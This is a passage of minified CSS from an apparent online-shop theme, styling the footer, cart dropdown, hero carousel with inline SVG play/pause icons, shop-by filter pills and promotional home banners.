.button{height:unset}}@media (max-width:900px){.footer .form-prefixPostfix .button{width:20%;margin-top:0}}@media screen and (max-width:767px){.footer .form-prefixPostfix .button{width:100%;margin-right:0;margin-top:15px}}.footer .form-prefixPostfix .button:hover{background-color:transparent;color:#c49e62}.footer .form-prefixPostfix .button:focus{background-color:transparent;color:#c49e62}.footer form{margin:0}.footer form .form-field{margin:0}.footer-title{font-size:18px;color:#c49e62;text-transform:uppercase;letter-spacing:1px;margin-bottom:30px;position:relative}@media screen and (max-width:666px){.footer-title{color:#ccc;text-transform:capitalize}}.footer-title svg{display:none}@media screen and (max-width:767px){.footer-title svg{position:absolute;top:50%;right:0;width:14px;height:14px;stroke:#c49e62;fill:transparent;display:block;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media screen and (max-width:1023px){.footer-title{font-size:16px;line-height:23px;margin-bottom:15px}}@media screen and (max-width:767px){.footer-title{display:block}}@media screen and (max-width:767px){.footer-title.active svg{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}}.footer-info-list{margin-bottom:0}@media screen and (max-width:767px){.footer-info-list{display:none;margin-bottom:25px;padding-left:10px}}.footer-info-list li{padding-left:0;font-size:18px}@media screen and (max-width:1580px){.footer-info-list li{font-size:16px}}.footer-info-list li+li{margin-top:19px}@media screen and (max-width:1580px){.footer-info-list li+li{margin-top:14px}}.footer-info-list li::before{display:none}.footer-info-list li a{color:#ccc}.footer-info-list li a:hover{color:#c49e62}.footer-info-list li.last-list a{font-style:italic}.footer-info-list.footer-contact li+li{margin-top:30px}@media screen and (max-width:1023px){.footer-info-list.footer-contact li+li{margin-top:22px}}.navUser-or{padding:0 10px}.footer-address{padding-right:80px}@media screen and (max-width:1300px){.footer-address{padding-right:0}}.footer-contact li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-contact li:first-child{-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.footer-contact .footer-icon{width:20px;height:20px;margin-right:17px;min-width:20px}.footer-contact .footer-icon svg{width:100%;height:100%;stroke:#888888;fill:transparent}.footer-social{width:100%}.footer-social .socialLinks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:767px){.footer-social .socialLinks{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.footer-social .socialLinks li{margin:0}.footer-social .socialLinks li:before{display:none}.footer-social .socialLinks li+li{margin-left:25px}.footer-social .socialLinks li .icon{width:16px;height:16px;border:none}.footer-social .socialLinks li .icon svg{width:100%;height:100%;fill:#c49e62}.footer-social .socialLinks li .icon:hover svg{fill:#888888}.footer-social .socialLinks li .icon.icon--instagram{width:14px;height:14px}.footer-social .socialLinks li .icon.icon--youtube{width:19px;height:19px}.footer-bottom{background:#fff;padding:6px 0;margin-top:45px}@media (max-width:890px){.footer-bottom{padding:24px 0;margin-top:30px}}.footer-bottom .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.footer-bottom .grid{width:calc(50% - 56px)}@media (max-width:890px){.footer-bottom .grid{width:100%}}.footer-bottom .grid.footer-currency{width:112px}@media (max-width:890px){.footer-bottom .grid.footer-currency{width:100%;margin-bottom:14px}}.footer-bottom.jewelry-footer-bottom .footer-currency{display:none}.footer-bottom.jewelry-footer-bottom .grid{width:50%}@media (max-width:890px){.footer-bottom.jewelry-footer-bottom .grid{width:100%}}.footer-bottom .grid.full-wdith-payment{width:100%}.footer-bottom .grid.footer-currency+.full-wdith-payment{width:calc(100% - 112px)}.footer-bottom.fullwidth .footer-copyright{width:50%}@media (max-width:890px){.footer-bottom.fullwidth .footer-copyright{width:100%}}.footer-bottom.fullwidth .footer-copyright+.grid{width:50%}@media (max-width:890px){.footer-bottom.fullwidth .footer-copyright+.grid{width:100%}}.footer-bottom .powered-by{font-weight:400;font-size:14px;line-height:20px;color:#666}@media (max-width:890px){.footer-bottom .powered-by{max-width:100%;margin:0 auto 0;text-align:center}}.footer-bottom .powered-by a{color:#666}.footer-bottom .powered-by a:hover{color:#c49e62}.footer-bottom .footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:890px){.footer-bottom .footer-payment-icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:24px auto 0}}@media (max-width:890px){.footer-bottom .footer-payment-icons{margin:14px auto 0}}.footer-bottom .footer-payment-icons .footer-payment-icon{height:40px;margin:0}@media (max-width:890px){.footer-bottom .footer-payment-icons .footer-payment-icon{height:18px}}@media (max-width:550px){.footer-bottom .footer-payment-icons .footer-payment-icon{margin-top:10px;height:20px}}.footer-bottom .footer-payment-icons .footer-payment-icon+.footer-payment-icon{margin-left:17px}.footer-currency ul{margin:0;float:none}.footer-currency ul li{padding:0;float:none}@media (max-width:890px){.footer-currency ul li{display:block;width:80px;margin:0 auto}}.footer-currency ul li:before{display:none}.footer-currency ul li .navUser-action{padding:5px 7px;font-weight:400;font-size:12px;color:#111;line-height:10px;border:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.footer-currency ul li .navUser-action .code{color:#111}.footer-currency ul li .navUser-action .icon svg{fill:transparent;stroke:#666666}.footer-currency ul li .navUser-action:hover .icon svg{fill:transparent;stroke:#333333}.footer-currency ul li .code{font-weight:400;font-size:12px;line-height:10px;color:#111}.footer-currency ul li .code:hover{color:#c49e62}.navUser-item--cart .dropdown-menu{max-width:280px;min-width:280px;border:none;-webkit-box-shadow:0 4px 16px rgba(0,0,0,.16);box-shadow:0 4px 16px rgba(0,0,0,.16);padding:16px}.navUser-item--cart .dropdown-menu::after,.navUser-item--cart .dropdown-menu::before{display:none!important}.navUser-item--cart .dropdown-menu ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.navUser-item--cart .dropdown-menu ul li+li{margin-top:16px;border:none}.navUser-item--cart .dropdown-menu ul li:before{display:none}.navUser-item--cart .dropdown-menu .previewCartItem-image{background-color:#f5f5f5;width:72px}.navUser-item--cart .dropdown-menu .previewCartItem-image img{mix-blend-mode:darken}.navUser-item--cart .dropdown-menu .previewCartItem-content{padding:0;padding-left:16px;width:calc(100% - 72px)}.navUser-item--cart .dropdown-menu .previewCartItem-brand{display:none}.navUser-item--cart .dropdown-menu .previewCartItem-name{font-weight:400;font-size:14px;color:#333;line-height:23px;margin-bottom:4px}@media screen and (max-width:1580px){.navUser-item--cart .dropdown-menu .previewCartItem-name{font-size:15px;margin-bottom:0}}.navUser-item--cart .dropdown-menu .previewCartItem-name a{color:#d0d0d0}.navUser-item--cart .dropdown-menu .previewCartItem-name a:hover{color:#c49e62}.navUser-item--cart .dropdown-menu .previewCartItem-price{font-weight:600;font-size:14px;line-height:23px;color:#fff}@media screen and (max-width:1580px){.navUser-item--cart .dropdown-menu .previewCartItem-price{font-size:14px}}.navUser-item--cart .dropdown-menu .previewCartAction{margin:0;padding:0;padding-top:16px;margin-top:16px;border-color:rgba(255,255,255,.1)}.navUser-item--cart .dropdown-menu .previewCartAction>div{padding:0;width:auto}.navUser-item--cart .dropdown-menu .previewCartAction .button{font-weight:500;font-size:14px;line-height:24px;padding:6px 18px}.navUser-item--cart .dropdown-menu .previewCartAction .button.button--primary:hover{background-color:transparent}.navUser-item--cart .dropdown-menu .previewCartAction .previewCartAction-viewCart{margin-left:16px}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons{padding:0}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons .CheckoutButton{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons .CheckoutButton div input{border:none;padding:0}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons .or-use-label{text-align:center}.heroCarousel{margin:0;margin-bottom:80px}@media screen and (max-width:1023px){.heroCarousel{margin-bottom:48px}}.heroCarousel.slick-initialized{max-height:592px;margin-bottom:80px}@media screen and (max-width:1023px){.heroCarousel.slick-initialized{margin-bottom:48px}}@media screen and (max-width:666px){.heroCarousel.slick-initialized{height:auto}}.heroCarousel .heroCarousel-image-wrapper{max-height:592px}@media screen and (max-width:666px){.heroCarousel .heroCarousel-image-wrapper{max-height:240px;height:240px}}.heroCarousel .carousel-tooltip{display:none}.heroCarousel .slick-arrow,.heroCarousel .slick-next,.heroCarousel .slick-prev{font-weight:500;font-size:14px;line-height:20px;text-align:center;color:rgba(255,255,255,.8);width:auto;height:auto;padding:0;background-color:transparent;border:none;top:auto;bottom:28px;-webkit-transform:none;transform:none;right:24px;left:auto;position:absolute;display:block;z-index:1;text-transform:uppercase}.heroCarousel .slick-arrow::before,.heroCarousel .slick-next::before,.heroCarousel .slick-prev::before{display:none}.heroCarousel .slick-arrow:hover,.heroCarousel .slick-next:hover,.heroCarousel .slick-prev:hover{color:#fff}@media screen and (max-width:666px){.heroCarousel .slick-arrow,.heroCarousel .slick-next,.heroCarousel .slick-prev{display:none!important}}.heroCarousel .slick-prev,.heroCarousel span.slick-arrow{right:204px;cursor:pointer}.heroCarousel .slick-dots{bottom:23px;width:auto;right:76px;left:auto;counter-reset:section;list-style-type:none;line-height:1}@media screen and (max-width:666px){.heroCarousel .slick-dots{bottom:140px;right:0;width:100%}}.heroCarousel .slick-dots li{background-color:transparent;padding:0;width:auto;height:auto;width:24px;text-align:left}.heroCarousel .slick-dots li+li{margin-left:20px}@media screen and (max-width:666px){.heroCarousel .slick-dots li+li{margin-left:6px}}.heroCarousel .slick-dots li:before{counter-increment:section;content:"0" counter(section) "";width:auto;height:auto;background-color:transparent;border-radius:0;position:relative;font-weight:500;font-size:14px;line-height:20px;color:rgba(255,255,255,.8);top:0}@media screen and (max-width:666px){.heroCarousel .slick-dots li:before{display:none}}.heroCarousel .slick-dots li:after{content:'';display:block;position:absolute;bottom:0;width:100%;background:#c49e62;height:2px;left:0;opacity:0}.heroCarousel .slick-dots li button{width:100%;border-radius:0;height:2px;background:rgba(255,255,255,.6);border:none;display:block}.heroCarousel .slick-dots li button:before{display:none}.heroCarousel .slick-dots li:hover:before{color:#fff}.heroCarousel .slick-dots li:hover:after{opacity:1}.heroCarousel .slick-dots li.slick-active:before{color:#fff}.heroCarousel .slick-dots li.slick-active:after{opacity:1;-webkit-animation:linear;-webkit-animation-name:run;-webkit-animation-duration:5.1s}.heroCarousel .heroCarousel-image{-o-object-fit:cover;object-fit:cover}@media screen and (max-width:666px){.heroCarousel .heroCarousel-image{-o-object-position:100% 0%;object-position:100% 0%}}.heroCarousel .slick-active .animated{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-delay:.1s;animation-delay:.1s}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.heroCarousel .slick-active .slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.heroCarousel .slick-active .slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.heroCarousel .slick-active .fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.heroCarousel .carousel-play-pause-button{font-size:0px;width:24px;height:24px;margin:0;padding:0;background-color:transparent;background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.65 19.11V4.89C10.65 3.54 10.08 3 8.64 3H5.01C3.57 3 3 3.54 3 4.89V19.11C3 20.46 3.57 21 5.01 21H8.64C10.08 21 10.65 20.46 10.65 19.11Z' stroke='%23ffffff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M21.0001 19.11V4.89C21.0001 3.54 20.4301 3 18.9901 3H15.3601C13.9301 3 13.3501 3.54 13.3501 4.89V19.11C13.3501 20.46 13.9201 21 15.3601 21H18.9901C20.4301 21 21.0001 20.46 21.0001 19.11Z' stroke='%23ffffff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:18px auto;background-position:center;background-repeat:no-repeat;border:none;min-width:18px;max-width:inherit;left:24px;bottom:24px}@media screen and (max-width:666px){.heroCarousel .carousel-play-pause-button{left:11px;bottom:135px}}.heroCarousel .carousel-play-pause-button[aria-label="Play carousel"]{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='20' viewBox='0 0 18 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10V6.44002C1 2.02002 4.13 0.210017 7.96 2.42002L11.05 4.20002L14.14 5.98002C17.97 8.19002 17.97 11.81 14.14 14.02L11.05 15.8L7.96 17.58C4.13 19.79 1 17.98 1 13.56V10Z' stroke='%23ffffff' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.heroCarousel .carousel-play-pause-button:hover{background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.65 19.11V4.89C10.65 3.54 10.08 3 8.64 3H5.01C3.57 3 3 3.54 3 4.89V19.11C3 20.46 3.57 21 5.01 21H8.64C10.08 21 10.65 20.46 10.65 19.11Z' stroke='%2301bc82' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M21.0001 19.11V4.89C21.0001 3.54 20.4301 3 18.9901 3H15.3601C13.9301 3 13.3501 3.54 13.3501 4.89V19.11C13.3501 20.46 13.9201 21 15.3601 21H18.9901C20.4301 21 21.0001 20.46 21.0001 19.11Z' stroke='%2301bc82' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.heroCarousel .carousel-play-pause-button:hover[aria-label="Play carousel"]{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='20' viewBox='0 0 18 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10V6.44002C1 2.02002 4.13 0.210017 7.96 2.42002L11.05 4.20002L14.14 5.98002C17.97 8.19002 17.97 11.81 14.14 14.02L11.05 15.8L7.96 17.58C4.13 19.79 1 17.98 1 13.56V10Z' stroke='%2301bc82' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.heroCarousel.slidercount-1 .slick-prev{right:116px}.heroCarousel.slidercount-2 .slick-prev{right:159px}.heroCarousel.slidercount-4 .slick-prev{right:248px}.heroCarousel.slidercount-5 .slick-prev{right:296px}.heroCarousel-content{background-color:transparent;text-align:left;width:auto;padding:0;left:208px;overflow:inherit}@media screen and (max-width:1580px){.heroCarousel-content{left:175px}}@media screen and (max-width:1023px){.heroCarousel-content{left:100px}}@media screen and (max-width:666px){.heroCarousel-content{position:relative;left:auto;top:auto;-webkit-transform:none;transform:none;margin-top:15px}}.heroCarousel-content .heroCarousel-description{font-weight:400;font-size:24px;line-height:36px}@media screen and (max-width:1580px){.heroCarousel-content .heroCarousel-description{font-size:20px;line-height:26px}}@media screen and (max-width:767px){.heroCarousel-content .heroCarousel-description{font-size:13px;line-height:19px;margin-bottom:6px}}.heroCarousel-content .heroCarousel-title{font-weight:500;font-size:64px;line-height:92px;color:#111;margin:0}@media screen and (max-width:1580px){.heroCarousel-content .heroCarousel-title{font-size:54px}}@media screen and (max-width:1023px){.heroCarousel-content .heroCarousel-title{font-size:40px;line-height:60px}}@media screen and (max-width:767px){.heroCarousel-content .heroCarousel-title{font-size:24px;line-height:32px;margin-bottom:9px}}@media (max-width:666px){.heroCarousel-content .heroCarousel-title{color:#333}}.heroCarousel-content .button{background-color:#c49e62;color:#333;border-color:#c49e62}@media screen and (max-width:1580px){.heroCarousel-content .button{margin-top:7px}}.heroCarousel-content .button:hover{background-color:rgba(0,0,255,0);color:#c49e62;border-color:#c49e62}@media (max-width:666px){.heroCarousel-content .button{color:#333;background:#fff;border:2px solid #333}.heroCarousel-content .button:hover{background:#333;color:#fff;border-color:#333}.heroCarousel-content .button:active,.heroCarousel-content .button:focus{background:#333;color:#fff;border-color:#333}}@media screen and (max-width:767px){.shopby-section{margin-bottom:25px}}@media screen and (max-width:767px){.shopby-section .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;display:block;padding-right:0;max-width:inherit}}@media screen and (max-width:767px){.shopby-section ul:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}}@media screen and (max-width:767px){.shopby-section ul:not(.slick-initialized) li{min-width:110px}}.shopby-section label{font-weight:400;font-size:16px;line-height:23px;text-transform:uppercase;color:#888;letter-spacing:1.28px;min-width:80px;margin-top:10px}@media screen and (max-width:767px){.shopby-section label{font-size:14px;line-height:20px;margin-top:0;margin-bottom:8px;display:block}}.shopby-section ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:0;margin-left:10px}@media screen and (max-width:767px){.shopby-section ul{margin-left:0}}@media screen and (max-width:767px) and (max-width:767px){.shopby-section ul .slick-list{padding-left:0!important}}.shopby-section ul li{margin:0 5px;padding:0;margin-bottom:10px}@media screen and (max-width:767px){.shopby-section ul li{margin:0;width:auto!important}.shopby-section ul li+li{margin-left:8px}}.shopby-section ul li:before{display:none}.shopby-section ul li a{font-weight:400;font-size:18px;line-height:28px;color:#666;border:2px solid #e8e8e8;border-radius:30px;padding:7px 15px;display:block}@media screen and (max-width:1023px){.shopby-section ul li a{font-size:16px;line-height:24px;padding:8px 15px}}.shopby-section ul li a:hover{color:#333;border-color:#c49e62}.hometopbanner{margin-bottom:86px}@media screen and (max-width:1580px){.hometopbanner{margin-bottom:46px}}@media screen and (max-width:1023px){.hometopbanner{margin-bottom:17px}}.hometopbanner>.custom-row>.grid{width:408px}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid{width:350px}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid{width:300px}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid{width:250px}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid{width:100%}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid{margin-bottom:16px}}.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 408px)}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 350px)}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 300px)}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 250px)}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid:last-child{width:100%}}.hometopbanner>.custom-row>.grid .grid{width:408px;margin-bottom:32px}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid .grid{width:330px}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid .grid{width:350px}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid .grid{width:280px;margin-bottom:16px}}@media screen and (max-width:767px){.hometopbanner>.custom-row>.grid .grid{width:50%}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid .grid{width:100%;margin-bottom:16px}}.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 408px)}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 330px)}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 350px)}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 280px)}}@media screen and (max-width:767px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:50%}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:100%}}.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:512px}@media screen and (max-width:1300px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:350px}}@media screen and (max-width:1259px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:300px}}@media screen and (max-width:1023px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:250px}}@media screen and (max-width:666px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:100%}}.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 512px)}@media screen and (max-width:1300px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 350px)}}@media screen and (max-width:1259px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 300px)}}@media screen and (max-width:1023px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 250px)}}@media screen and (max-width:666px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:100%}}.hometopbanner .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.hometopbanner.promostionalbannerstyle2 .custom-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.hometopbanner .hometopbannerinner{height:100%;position:relative}.hometopbanner h3{font-weight:500;line-height:46px;margin-bottom:6px}@media screen and (max-width:666px){.hometopbanner h3{line-height:35px}}.hometopbanner p{font-weight:400;font-size:18px;line-height:26px;margin-bottom:44px}@media screen and (max-width:1580px){.hometopbanner p{font-size:16px}}@media screen and (max-width:1023px){.hometopbanner p{padding-right:25px;margin-bottom:16px}}@media screen and (max-width:666px){.hometopbanner p{margin-bottom:22px;line-height:normal;padding-right:0}}.hometopbanner .homebanner-info{position:absolute;top:40px;left:40px;z-index:9}@media screen and (max-width:1259px){.hometopbanner .homebanner-info{top:15px;left:15px}}@media screen and (max-width:666px){.hometopbanner .homebanner-info{top:30px;left:24px;padding-right:150px}}.hometopbanner .homebanner-info svg{stroke:#666666;fill:transparent;width:62px;opacity:.5}.hometopbanner .middle-text{width:100%;height:100%;position:relative;display:block}.hometopbanner .middle-text:after,.hometopbanner .middle-text:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.hometopbanner .middle-text:before{border-top:1px solid #666;border-bottom:1px solid #666;-webkit-transform:scale(0,1);transform:scale(0,1)}.hometopbanner .middle-text:after{border-right:1px solid #666;border-left:1px solid #666;-webkit-transform:scale(1,0);transform:scale(1,0)}.hometopbanner .middle-text:hover:after,.hometopbanner .middle-text:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.hometopbanner .middle-text .homebanner-info{top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;text-align:center;z-index:9}@media screen and (max-width:767px){.hometopbanner .middle-text .homebanner-info{left:0;right:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}@media screen and (max-width:666px){.hometopbanner .middle-text .homebanner-info{padding:0}}.hometopbanner .smallbanner{height:380px;min-height:380px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1300px){.hometopbanner .smallbanner{height:294px;min-height:294px}}@media screen and (max-width:1259px){.hometopbanner .smallbanner{height:200px;min-height:200px}}@media screen and (max-width:767px){.hometopbanner .smallbanner{height:200px;min-height:200px}}@media screen and (max-width:666px){.hometopbanner .smallbanner{height:300px;min-height:300px}}.hometopbanner .bigbanner{height:792px;min-height:792px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1300px){.hometopbanner .bigbanner{height:620px;min-height:620px}}@media screen and (max-width:1259px){.hometopbanner .bigbanner{height:432px;min-height:432px}}@media screen and (max-width:1023px){.hometopbanner .bigbanner{height:417px;min-height:417px}}@media screen and (max-width:767px){.hometopbanner .bigbanner{height:417px;min-height:417px}}@media screen and (max-width:666px){.hometopbanner .bigbanner{height:300px;min-height:300px}}.hometopbanner .hommebannerimg{overflow:hidden}@media screen and (max-width:666px){.hometopbanner .hommebannerimg{width:100%}.hometopbanner .hommebannerimg img{width:100%}}.hometopbanner .hommebannerimg a{width:100%;height:100%;position:relative;display:block;z-index:9}.hometopbanner .hommebannerimg a:after,.hometopbanner .hommebannerimg a:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;z-index:9}.hometopbanner .hommebannerimg a:before{border-top:1px solid #666;border-bottom:1px solid #666;-webkit-transform:scale(0,1);transform:scale(0,1)}.hometopbanner .hommebannerimg a:after{border-right:1px solid #666;border-left:1px solid #666;-webkit-transform:scale(1,0);transform:scale(1,0)}.hometopbanner .hometopbannerinner img{height:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}@media screen and (max-width:1300px){.hometopbanner .hometopbannerinner img{-o-object-fit:cover;object-fit:cover}}.hometopbanner .hometopbannerinner img.sub-no-img{width:auto}.hometopbanner .hometopbannerinner:hover .hommebannerimg a:after,.hometopbanner .hometopbannerinner:hover .hommebannerimg a:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.hometopbanner .hometopbannerinner:hover .hommebannerimg a img{-webkit-transform:scale(1.04);transform:scale(1.04);-webkit-transition:transform .55s;-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.hometopbanner .firstbanner h3{color:#fff}.hometopbanner .firstbanner p{color:#fff}.hometopbanner .firstbanner .border-link{color:#c49e62}.hometopbanner .middle-text.firstbanner{background-color:#fff}.hometopbanner .middle-text.secondbanner{background-color:#fff}.hometopbanner .middle-text.thirdbanner{background-color:#c49e62}.hometopbanner .middle-text.fourthbanner{background-color:#fff}.hometopbanner .middle-text.fifthbanner{background-color:#fff}.hometopbanner .secondbanner h3{color:#fff}.hometopbanner .secondbanner p{color:#333}.hometopbanner .secondbanner .border-link{color:#c49e62}.hometopbanner .thirdbanner h3{color:#c49e62}.hometopbanner .thirdbanner p{color:#c49e62}.hometopbanner .thirdbanner .border-link{color:#c49e62}.hometopbanner .fourthbanner h3{color:#fff}.hometopbanner .fourthbanner p{color:#fff}.hometopbanner .fourthbanner .border-link{color:#fff}.hometopbanner .fifthbanner h3{color:#fff}.hometopbanner .fifthbanner p{color:#fff}.hometopbanner .fifthbanner .border-link{color:#c49e62}.hometopbanner.promostionalbannerstyle3>.custom-row>.grid .grid{width:50%}@media screen and (max-width:666px){.hometopbanner.promostionalbannerstyle3>.custom-row>.grid .grid{width:100%}}.hometopbanner .hometopbannerinner.placeholderbg{background-color:#f1f1f1}.hometopbanner .hometopbannerinner.placeholderbg:after,.hometopbanner .hometopbannerinner.placeholderbg:before{display:none}.hometopbanner .hometopbannerinner.placeholderbg .homebanner-info{top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;text-align:center;z-index:9}@media screen and (max-width:767px){.hometopbanner .hometopbannerinner.placeholderbg .homebanner-info{left:0;right:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}@media screen and (max-width:666px){.hometopbanner .hometopbannerinner.placeholderbg .homebanner-info{padding:0}}.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:7.2vw}@media screen and (max-width:1900px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:0}}@media screen and (max-width:1580px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:24px}}@media screen and (max-width:1023px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:10px}}@media screen and (max-width:666px){.h-product-row #tab-1,.h-product-row #tab-2,.h-product-row #tab-3{padding-left:8px}}.h-product-row 